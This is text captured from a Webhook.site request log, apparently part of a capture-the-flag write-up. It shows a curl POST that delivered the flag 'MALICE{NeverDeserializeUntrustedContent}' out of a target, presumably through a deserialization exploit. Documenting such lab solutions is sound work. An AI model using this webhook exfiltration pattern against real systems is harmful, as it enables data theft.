 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query
POST #54e0c 46.30.202.223
26/11/2023 04:44:12
Request Details Permalink Raw content Copy as
POST https://webhook.site/bb26bcef-9717-4d73-9059-a489f8ec1270
Host 46.30.202.223 Whois Shodan Netify Censys
Date 26/11/2023 04:44:12 (il y a quelques secondes)
Size 40 bytes
Time 0.001 sec
ID 54e0cd3d-232a-470f-8b5d-aefc9bac062b
Files
Query strings
(empty)
Headers
connection close
content-type application/x-www-form-urlencoded
content-length 40
accept */*
user-agent curl/8.4.0
host webhook.site
Form values
MALICE{NeverDeserializeUntru (empty)
stedContent}
Raw Content Format JSON Word-Wrap Copy
MALICE{NeverDeserializeUntrustedContent}